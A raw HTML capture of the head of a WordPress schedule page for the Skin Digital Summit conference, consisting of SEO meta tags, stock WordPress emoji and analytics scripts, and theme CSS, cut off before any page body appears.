

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.skindigitalsummit.com/schedule-categories/2022/
body_size: 11381
content:
<!DOCTYPE html>
<!--[if !IE]><!--> <html lang="en-US" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->

    <head>
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
		<link href="https://fonts.googleapis.com/css?family=Raleway%3Aregular%2C800%2C%2C100%2C400%2C700%2C900" rel="stylesheet">
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>12-10-2022 - SKIN DIGITAL SUMMIT</title>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.skindigitalsummit.com/schedule-categories/2022/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="12-10-2022 - SKIN DIGITAL SUMMIT" />
<meta property="og:url" content="https://www.skindigitalsummit.com/schedule-categories/2022/" />
<meta property="og:site_name" content="SKIN DIGITAL SUMMIT" />
<meta property="og:image" content="https://www.skindigitalsummit.com/wp-content/uploads/2022/05/image-partagee-du-lien-SDS_souhaitee.jpg" />
<meta property="og:image:secure_url" content="https://www.skindigitalsummit.com/wp-content/uploads/2022/05/image-partagee-du-lien-SDS_souhaitee.jpg" />
<meta property="og:image:width" content="1300" />
<meta property="og:image:height" content="535" />
<meta property="og:image:type" content="image/jpeg" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="12-10-2022 - SKIN DIGITAL SUMMIT" />
<meta name="twitter:image" content="https://www.skindigitalsummit.com/wp-content/uploads/2022/05/image-partagee-du-lien-SDS_souhaitee.jpg" />
<meta name="twitter:label1" content="Schedules" />
<meta name="twitter:data1" content="1" />
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="SKIN DIGITAL SUMMIT &raquo; Feed" href="https://www.skindigitalsummit.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="SKIN DIGITAL SUMMIT &raquo; Comments Feed" href="https://www.skindigitalsummit.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="SKIN DIGITAL SUMMIT &raquo; 12-10-2022 Schedule Category Feed" href="https://www.skindigitalsummit.com/schedule-categories/2022/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.skindigitalsummit.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.skindigitalsummit.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.skindigitalsummit.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='c4wp-public-css' href='https://www.skindigitalsummit.com/wp-content/plugins/wp-captcha//assets/css/c4wp-public.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='etn-icon-css' href='https://www.skindigitalsummit.com/wp-content/plugins/wp-event-solution/assets/css/etn-icon.css?ver=5.0' type='text/css' media='all' />
<link rel='stylesheet' id='etn-public-css-css' href='https://www.skindigitalsummit.com/wp-content/plugins/wp-event-solution/assets/css/event-manager-public.css?ver=3.3.50' type='text/css' media='all' />
<link rel='stylesheet' id='elementskit-parallax-style-css' href='https://www.skindigitalsummit.com/wp-content/themes/exhibz/core/parallax/assets/css/style.css?ver=2.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='exhibz-fonts-css' href='https://fonts.googleapis.com/css?family=Raleway%3A400%2C500%2C600%2C700%2C800%2C900%7CRoboto%3A400%2C700&#038;ver=2.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.skindigitalsummit.com/wp-content/themes/exhibz/assets/css/bootstrap.min.css?ver=2.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.skindigitalsummit.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='icofont-css' href='https://www.skindigitalsummit.com/wp-content/themes/exhibz/assets/css/icofont.css?ver=2.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://www.skindigitalsummit.com/wp-content/themes/exhibz/assets/css/magnific-popup.css?ver=2.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://www.skindigitalsummit.com/wp-content/themes/exhibz/assets/css/owl.carousel.min.css?ver=2.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='exhibz-woocommerce-css' href='https://www.skindigitalsummit.com/wp-content/themes/exhibz/assets/css/woocommerce.css?ver=2.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='exhibz-gutenberg-custom-css' href='https://www.skindigitalsummit.com/wp-content/themes/exhibz/assets/css/gutenberg-custom.css?ver=2.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='exhibz-style-css' href='https://www.skindigitalsummit.com/wp-content/themes/exhibz/assets/css/master.css?ver=2.3.4' type='text/css' media='all' />
<style id='exhibz-style-inline-css' type='text/css'>

        body{ font-family:"Raleway";font-size:16px;font-weight:regular;color: #5a5a5a; }
        
        h1,h2{
            font-family:"Raleway";font-size:24px;font-weight:800;
        }
        h3{ 
            font-family:"Raleway";font-style:normal;font-weight:700; 
        }

        h4{ 
            font-family:"Raleway";font-weight:100;
        }
        .banner-title,
        .page-banner-title .breadcrumb li,
        .page-banner-title .breadcrumb,
        .page-banner-title .breadcrumb li a{
            color: ;
        }

        a, .post-meta span i, .entry-header .entry-title a:hover, .sidebar ul li a:hover,
        .navbar.navbar-light ul.navbar-nav > li ul.dropdown-menu li:hover a,
        .elementor-widget-exhibz-latestnews .post:hover .post-body .entry-header .entry-title a,
        .btn-link:hover, .footer-menu ul li a:hover, .schedule-tabs-item .schedule-listing-item .schedule-slot-time,
        .navbar.navbar-light ul.navbar-nav > li ul.dropdown-menu li .dropdown-item.active{
            color: #ca9a8e;
        }

        a:hover,.navbar.navbar-light ul.navbar-nav > li ul.dropdown-menu li.active a{
            color: #3b1d82;
        }

        .entry-header .entry-title a,
        .ts-title,
        h1, h2, h3, h4,h5,
        .elementor-widget-exhibz-latestnews .post .post-body .entry-header .entry-title a,
        .blog-single .post-navigation h3,
        .entry-content h3{
            color: #1c1c24;
        }
     
        body{
            background-color: #fff;
        }
        body{
            background-image:url();;
            background-repeat: no-repeat;
            background-position: center;
            background-size: cover;
        }

        body,
        .post-navigation span,
        .post-meta,
        .post-meta a{
            color:  #5a5a5a;
        }
        .single-intro-text .count-number, .sticky.post .meta-featured-post,
        .sidebar .widget .widget-title:before, .pagination li.active a, .pagination li:hover a,
        .pagination li.active a:hover, .pagination li:hover a:hover,
        .sidebar .widget.widget_search .input-group-btn, .tag-lists a:hover, .tagcloud a:hover,
        .BackTo, .ticket-btn.btn:hover, .schedule-listing .schedule-slot-time,
        .btn-primary, .navbar-toggler, .schedule-tabs-item ul li:before,
        .btn, .btn-primary, .wp-block-button .wp-block-button__link:not(.has-background),
        .ts-single-speaker .ts-social-list li a,
        .header-fullwidth .header-fullwidth-nav .navbar.navbar-light ul.navbar-nav > li > a:before,
        .ts-footer-social ul li a:hover, .ts-schedule-nav ul li a.active,
        .elementor-widget-accordion .elementor-accordion .elementor-accordion-item .elementor-active,
        .ts-speakers-style4 .ts-speaker .ts-speaker-info .ts-title,
        .testimonial-thumb .quote-icon,
        .schedule-tab-wrapper .etn-schedule-speaker .etn-schedule-single-speaker .etn-schedule-speaker-title,
        .etn-btn, 
        .attr-btn-primary, 
        .etn-ticket-widget .etn-btn,
        .post .play-btn.video-btn,
        .testimonial-item .testimonial-body .client-info .client-name::before,
        .ts-schedule-alt .schedule-listing .multi-speaker-2 .speaker-content .schedule-speaker,
        #preloader,
        .woocommerce div.product form.cart .button,
        .woocommerce ul.products li.product .added_to_cart,
        .sidebar.sidebar-woo .woocommerce-product-search button,
        .woocommerce table.cart td.actions button.button,
        .woocommerce a.button,
        .woocommerce button.button.alt,
        .woocommerce table.cart td.actions button.button:hover,
        .woocommerce a.button:hover,
        .woocommerce button.button.alt:hover,
        .woocommerce .checkout-button.button.alt.wc-forward,
        .woocommerce .woocommerce-Reviews #review_form #respond .form-submit input,
        .woocommerce span.onsale,
        .sinlge-event-registration,
        .etn_exhibz_inline_form_top .btn.btn-primary,
        .ts-event-archive-wrap .etn-event-item .ts_etn_thumb_meta_wraper .ts-event-term,
        .etn_load_more_button span{
            background: #ca9a8e;
        }
     
        .ts-map-tabs .elementor-tabs-wrapper .elementor-tab-title.elementor-active a,
        .wp-block-quote:before,
        .blog-single .post-navigation .post-next a:hover, 
        .blog-single .post-navigation .post-previous a:hover,
        .archive .ts-speaker:hover .ts-title a,
        .post-navigation span:hover, .post-navigation h3:hover,
        .etn-event-single-content-wrap .etn-event-meta .etn-event-category span,
        .etn-schedule-wrap .etn-schedule-info .etn-schedule-time,
        .footer-area .ts-footer-3 .footer-widget h3{
            color: #ca9a8e;
        }

        .ts-map-tabs .elementor-tabs-wrapper .elementor-tab-title.elementor-active a,
        .ts-map-tabs .elementor-tabs-wrapper .elementor-tab-title a:before,
        .schedule-tabs-item .schedule-listing-item:after,
        .ts-gallery-slider .owl-nav .owl-prev, .ts-gallery-slider .owl-nav .owl-next,
        .ts-schedule-alt .ts-schedule-nav ul li a.active{
            border-color: #ca9a8e;
        }
        .ts-schedule-alt .ts-schedule-nav ul li a::before,
        .schedule-tab-wrapper .attr-nav li:after,
        .schedule-tab-wrapper .etn-nav li a:after,
        .schedule-tab-wrapper .etn-schedule-speaker .etn-schedule-single-speaker .etn-schedule-speaker-title:after,
        .ts-schedule-alt .schedule-listing .multi-speaker-2 .speaker-content .schedule-speaker::after{
            border-color: #ca9a8e transparent transparent transparent;
        }

        .ts-schedule-nav ul li a:before{
            border-color: transparent #ca9a8e transparent transparent;
        }

        blockquote.wp-block-quote, 
        .wp-block-quote, 
        .wp-block-quote:not(.is-large):not(.is-style-large),
         blockquote.wp-block-pullquote, .wp-block-quote.is-large,
          .wp-block-quote.is-style-large,
          blockquote, .wp-block-quote:not(.is-large), .wp-block-quote:not(.is-style-large),
         .wp-block-pullquote:not(.is-style-solid-color){
             border-left-color:  #ca9a8e;
         }
         
         .schedule-tab-wrapper .attr-nav li.attr-active,
         .schedule-tab-wrapper .etn-nav li a.etn-active,
         .woocommerce div.product .woocommerce-tabs ul.tabs li.active{
             border-bottom-color:  #ca9a8e;
         }
        
        .woocommerce ul.products li.product .added_to_cart:hover,
        .nav-center-logo .navbar.navbar-light .collapse.justify-content-end ul.navbar-nav > li.nav-ticket-btn > a,
            .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover{background-color: #ca9a8e;}
            .woocommerce ul.products li.product .button,.woocommerce ul.products li.product .added_to_cart,
			.woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current,
			.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,.sponsor-web-link a:hover i
        {
          background-color: #ca9a8e;
          color: #fff;
        }

        .ts-single-speaker .ts-social-list li a:hover,
        .etn-ticket-widget .etn-btn:hover,
        .ts-speakers-style4 .ts-speaker .ts-speaker-info p{
            background: #3b1d82;
        }

        
            .ticket-btn.btn{
               background-color: #f2ae7f;  
          }
          
        @media (min-width: 1200px){
            .sticky.header-transparent,.div,
            .sticky.header-classic {
                background: #161719;
            }
          } 
        

        .ts-footer{
            background-color: #492728;
            padding-top:120px;
            background-image:url();;
        }
              

        
</style>
<script type="text/javascript" src="https://www.skindigitalsummit.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.skindigitalsummit.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.skindigitalsummit.com/wp-content/plugins/wp-captcha//assets/js/c4wp-public.js?ver=6.4.7" id="c4wp-public-js"></script>
<script type="text/javascript" src="https://www.skindigitalsummit.com/wp-content/themes/exhibz/core/parallax/assets/js/jarallax.js?ver=2.3.4" id="jarallax-js"></script>
<link rel="https://api.w.org/" href="https://www.skindigitalsummit.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.skindigitalsummit.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<!-- HFCM by 99 Robots - Snippet # 1: Code suivi analytics -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-9SD3TKR2WT"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-9SD3TKR2WT');
</script>
<!-- /end HFCM by 99 Robots -->

			<script type="text/javascript">
				var elementskit_module_parallax_url = "https://www.skindigitalsummit.com/wp-content/themes/exhibz/core/parallax/"
			</script>
		<meta name="generator" content="Elementor 3.18.3; features: e_dom_optimization, e_optimized_assets_loading, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-auto">
<link rel="icon" href="https://www.skindigitalsummit.com/wp-content/uploads/2020/06/favicon-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://www.skindigitalsummit.com/wp-content/uploads/2020/06/favicon-300x300.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.skindigitalsummit.com/wp-content/uploads/2020/06/favicon-300x300.jpg" />
<meta name="msapplication-TileImage" content="https://www.skindigitalsummit.com/wp-content/uploads/2020/06/favicon-300x300.jpg" />
		<style type="text/css" id="wp-custom-css">
